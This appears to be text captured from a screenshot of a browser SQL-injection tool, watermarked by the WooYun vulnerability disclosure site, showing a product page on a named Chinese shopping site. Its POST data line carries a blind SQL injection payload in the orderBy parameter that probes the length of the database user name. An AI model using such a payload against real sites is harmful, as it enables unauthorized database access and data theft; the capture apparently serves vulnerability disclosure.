 www.udamall.com/cn/index.php/gallery-ajax_get_goods.html
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.udamall.com/cn/index.php/gallery-ajax_get_goods.html
Split URL
Execute
Enable Post data Enable Referrer
Post data brand_id[]=153&orderBy=buy_w_count and length(user())=17 desc&showtype=grid&gTag[]=15&page=1
韩国原产 韩今
韩国原产 韩今 蜂蜜蓝莓椰果茶1000g
蜂蜜蓝莓椰果茶
￥99.00 暂无评论 国内直发 ￥108.00
- 1 + 库存紧张 加入购物车
收藏 对比
www.wooyun.org